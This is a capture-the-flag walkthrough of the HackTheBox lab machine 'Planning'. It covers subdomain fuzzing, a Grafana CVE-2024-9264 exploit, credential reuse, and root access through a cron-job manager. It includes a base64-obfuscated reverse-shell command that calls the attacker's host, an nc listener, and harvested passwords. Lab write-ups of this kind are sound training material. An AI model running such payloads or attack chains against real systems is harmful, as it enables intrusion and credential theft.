Planning Walkthrough - HTB Easy | Grafana CVE & Cron Management RCE
Planning is an easy difficulty Linux machine that involves web enumeration, subdomain fuzzing, and exploiting a vulnerable Grafana instance via CVE-2024-9264. After gaining initial access to a Docker container, an exposed password allows lateral movement to the host system due to password reuse. Finally, a custom cron management application with root privileges can be exploited to achieve full system compromise.

Overview
Planning is an easy difficulty Linux machine that features web enumeration, subdomain fuzzing, and exploitation of a vulnerable Grafana instance to CVE-2024-9264. After gaining initial access to a Docker container, an exposed password enables lateral movement to the host system due to password reuse. Finally, a custom cron management application with root privileges can be leveraged to achieve full system compromise.
External Enumeration
Initial Credentials
As commonly occurs in real pentests, we’ll start the Planning box with credentials for the following account: admin / 0D5oT70Fq13EvB5r.
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌─[dua2z3rr@parrot]─[~]
└──╼ $nmap 10.10.11.68 -vv -p-
<SNIP>
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack
80/tcp open  http    syn-ack

<SNIP>

┌─[dua2z3rr@parrot]─[~]
└──╼ $nmap 10.10.11.68 -vv -p22,80 -sC -sV
<SNIP>
PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMv/TbRhuPIAz+BOq4x+61TDVtlp0CfnTA2y6mk03/g2CffQmx8EL/uYKHNYNdnkO7MO3DXpUbQGq1k2H6mP6Fg=
|   256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKpJkWOBF3N5HVlTJhPDWhOeW+p9G7f2E9JnYIhKs6R0
80/tcp open  http    syn-ack nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://planning.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the presence of nginx, I assume the existence of subdomains.
HTTP
Let’s add planning.htb to the /etc/hosts file and visit port 80.

ffuf
I start with directory fuzzing, without success.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌─[✗]─[dua2z3rr@parrot]─[~]
└──╼ $ffuf -w SecLists/Discovery/Web-Content/DirBuster-2007_directory-list-lowercase-2.3-medium.txt:FUZZ -u http://planning.htb/FUZZ -recursion -ic

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://planning.htb/FUZZ
 :: Wordlist         : FUZZ: /home/dua2z3rr/SecLists/Discovery/Web-Content/DirBuster-2007_directory-list-lowercase-2.3-medium.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

img                     [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 45ms]
[INFO] Adding a new job to the queue: http://planning.htb/img/FUZZ

                        [Status: 200, Size: 23914, Words: 8236, Lines: 421, Duration: 76ms]
css                     [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 49ms]
[INFO] Adding a new job to the queue: http://planning.htb/css/FUZZ

lib                     [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 55ms]
[INFO] Adding a new job to the queue: http://planning.htb/lib/FUZZ

js                      [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 42ms]
[INFO] Adding a new job to the queue: http://planning.htb/js/FUZZ

<SNIP>
Then I move to vhost fuzzing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
ffuf -w SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt:FUZZ -u http://planning.htb/ -ic -H 'Host: FUZZ.planning.htb' -mc all -fs 178 -c

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://planning.htb/
 :: Wordlist         : FUZZ: /home/dua2z3rr/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt
 :: Header           : Host: FUZZ.planning.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: all
 :: Filter           : Response size: 178
________________________________________________

grafana                 [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 74ms]
Let’s add it to the /etc/hosts file.
Grafana Vhost

Let’s try to log in using the credentials obtained from the alleged breach.
Grafana Enumeration

By visiting the /api/health endpoint, we can discover the Grafana version: 11.0.0
Exploit Research

I find an exploit for CVE-2024-9264 vulnerability: https://github.com/nollium/CVE-2024-9264
Exploitation
Grafana RCE via CVE-2024-9264
1
2
3
4
┌─[dua2z3rr@parrot]─[~/CVE-2024-9264]
└──╼ $python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zLzkwMDEgMD4mMQ==" | base64 -d | bash' http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zLzkwMDEgMD4mMQ==" | base64 -d | bash
1
2
3
4
5
6
7
8
9
10
11
12
13
┌─[dua2z3rr@parrot]─[~/Desktop]
└──╼ $nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.68 40802
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~# ls
ls
LICENSE
bin
conf
public
root@7ce659d667d7:~#
We notice that we’re inside a Docker container (we can tell from the hostname).
Shell as Root in Container
Container Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
root@7ce659d667d7:/# env
env
AWS_AUTH_SESSION_DURATION=15m
HOSTNAME=7ce659d667d7
PWD=/
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_HOME=/usr/share/grafana
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
HOME=/usr/share/grafana
AWS_AUTH_EXTERNAL_ID=
SHLVL=2
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_LOGS=/var/log/grafana
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
_=/usr/bin/env
OLDPWD=/root
Credentials found:
- Username:
enzo - Password:
RioTecRANDEntANT!
Let’s use them for SSH.
SSH Access as enzo
Lateral Movement to Host
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
┌─[dua2z3rr@parrot]─[~/Desktop]
└──╼ $ssh enzo@10.10.11.68
The authenticity of host '10.10.11.68 (10.10.11.68)' can't be established.
ED25519 key fingerprint is SHA256:iDzE/TIlpufckTmVF0INRVDXUEu/k2y3KbqA/NDvRXw.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:47: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.68' (ED25519) to the list of known hosts.
enzo@10.10.11.68's password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-59-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Sun Nov 16 04:32:31 PM UTC 2025

  System load:  0.1               Processes:             231
  Usage of /:   66.9% of 6.30GB   Users logged in:       0
  Memory usage: 45%               IPv4 address for eth0: 10.10.11.68
  Swap usage:   0%


Expanded Security Maintenance for Applications is not enabled.

102 updates can be applied immediately.
77 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

1 additional security update can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm


The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sun Nov 16 16:32:32 2025 from 10.10.16.3
enzo@planning:~$ ls -al
total 32
drwxr-x--- 4 enzo enzo 4096 Apr  3  2025 .
drwxr-xr-x 3 root root 4096 Feb 28  2025 ..
lrwxrwxrwx 1 root root    9 Feb 28  2025 .bash_history -> /dev/null
-rw-r--r-- 1 enzo enzo  220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 enzo enzo 3771 Mar 31  2024 .bashrc
drwx------ 2 enzo enzo 4096 Apr  3  2025 .cache
-rw-r--r-- 1 enzo enzo  807 Mar 31  2024 .profile
drwx------ 2 enzo enzo 4096 Feb 28  2025 .ssh
-rw-r----- 1 root enzo   33 Nov 16 14:13 user.txt
User flag obtained from /home/enzo/user.txt
Shell as enzo
Internal Enumeration
Let’s try to use sudo. If not, let’s try to enumerate ports on localhost.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
enzo@planning:~$ sudo -l
[sudo] password for enzo:
sudo: a password is required
enzo@planning:~$ netstat -ln
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.54:53           0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:36737         0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN
tcp6       0      0 :::22                   :::*                    LISTEN
Key findings:

- Port 8000: Interesting internal service
- Port 36737: Unknown service
- Port 3000: Grafana (already known)
- Port 3306: MySQL
SSH Dynamic Port Forwarding
Let’s use SSH dynamic port forwarding to scan all ports on localhost with the command ssh -D 9050 enzo@10.10.11.68.
Then we run an nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌─[dua2z3rr@parrot]─[~]
└──╼ $proxychains nmap -vv -p8000,36737,3000,33060,53,3306 -sC -sV 127.0.0.1
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16

<... SNIP ...>

PORT      STATE  SERVICE REASON       VERSION
53/tcp    closed domain  conn-refused
3000/tcp  open   ppp?    syn-ack
3306/tcp  open   mysql   syn-ack      MySQL 8.0.41-0ubuntu0.24.04.1
8000/tcp  open   http    syn-ack      Node.js Express framework
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Basic realm=Restricted Area
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
33060/tcp open   mysqlx? syn-ack
36737/tcp open   unknown syn-ack
MySQL
Enumerating MySQL through proxychains is unsuccessful due to missing credentials.
1
2
3
4
5
6
7
┌─[dua2z3rr@parrot]─[~]
└──╼ $proxychains mysql -h 127.0.0.1 -u enzo -pRioTecRANDEntANT!
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  127.0.0.1:3306  ...  OK
ERROR 1045 (28000): Access denied for user 'enzo'@'localhost' (using password: YES)
HTTP Port 8000
Port 8000 requires us to authenticate to access it, and the credentials we have are not sufficient.
Privilege Escalation
Discovering Cron Management Application
If we enumerate the opt directory on the victim’s host (directory where Docker containers are usually found), we’ll discover a database: /opt/crontabs/crontab.db.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
enzo@planning:/opt/crontabs$ cat crontab.db | jq
{
  "name": "Grafana backup",
  "command": "/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz",
  "schedule": "@daily",
  "stopped": false,
  "timestamp": "Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)",
  "logging": "false",
  "mailing": {},
  "created": 1740774983276,
  "saved": false,
  "_id": "GTI22PpoJNtRKg0W"
}
{
  "name": "Cleanup",
  "command": "/root/scripts/cleanup.sh",
  "schedule": "* * * * *",
  "stopped": false,
  "timestamp": "Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)",
  "logging": "false",
  "mailing": {},
  "created": 1740849309992,
  "saved": false,
  "_id": "gNIRXh1WIc9K7BYX"
}
We find the password for backups. Since the file belongs to root, let’s try to access with credentials root:P4ssw0rdS0pRi0T3c

Success! We can modify existing cronjobs.

Exploitation
I try to get a reverse shell, without success. So, I aim to read the root flag directly.
I replace the Grafana backup command with /bin/cat /root/root.txt > /home/enzo/ciao.txt.
Execute the CronJob and check enzo’s home directory.
1
2
enzo@planning:~$ ls
ciao.txt  user.txt
Root flag obtained! Box completed.
Reflections
What Surprised Me
Finding the Grafana credentials in the container’s environment variables and successfully using them for SSH access was surprisingly easy. Does this happen in real world environments too?
Alternative Approaches
The MySQL database (port 3306) was never fully explored. There might have been additional credentials or information in the Grafana database that could have provided an alternative privilege escalation path.
Open Question
Would it have been possible to escape the Docker container through other means, such as exploiting kernel vulnerabilities or misconfigurations in the Docker setup? How difficult is it to truly secure docker containers?
Completed this box? What method did you use to escalate privileges? Leave a comment down below!